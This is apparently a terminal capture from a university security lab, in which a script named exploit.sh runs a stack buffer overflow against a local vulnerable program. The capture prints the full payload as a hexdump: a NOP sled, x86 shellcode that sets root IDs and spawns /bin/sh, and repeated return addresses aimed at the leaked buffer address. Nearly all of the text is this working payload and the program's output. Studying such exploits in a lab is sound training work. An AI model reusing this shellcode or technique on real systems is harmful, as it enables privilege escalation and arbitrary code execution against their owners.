 ┌──(reizarf㉿kaliVM)-[~/Documents/cmu-work/cyber/stackBash]
└─$ ./exploit.sh
here
35 shellcode_root.bin
NOP Sled size: 261 halfway: 130
payload ready and has size of  316 payload.bin
00000000  90 90 90 90 90 90 90 90  90 90 90 90 90 90 90 90  |................|
*
00000100  90 90 90 90 90 31 c0 31  db 31 c9 99 b0 a4 cd 80  |.....1.1.1......|
00000110  6a 0b 58 51 68 2f 2f 73  68 68 2f 62 69 6e 89 e3  |j.XQh//shh/bin..|
00000120  51 89 e2 53 89 e1 cd 80  c4 cf ff ff c4 cf ff ff  |Q..S............|
00000130  c4 cf ff ff c4 cf ff ff  c4 cf ff ff              |............|
0000013c
sending the payload...
buffer is at 0xffffcfc4
Give me some text: Acknowledged: ���������������������������������������������������������
������������������������������������������������������������������������������������������
������������������������������������������������������������������������������������������
������������������������1�1�1ə��j
XQh//shh/bin��Q��S����� with length 299
Good bye!
┌──(reizarf㉿kaliVM)-[~/Documents/cmu-work/cyber/stackBash]
└─$